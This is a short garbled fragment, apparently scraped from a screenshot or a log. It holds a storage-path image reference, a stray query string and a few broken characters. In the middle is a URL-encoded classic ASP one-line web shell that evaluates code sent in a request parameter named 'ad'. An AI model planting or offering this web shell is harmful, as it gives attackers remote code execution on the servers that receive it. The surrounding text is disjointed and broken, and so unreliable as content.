
ut&u=3&pos=3
<%25eval request(%22%61%64%22)
.
序..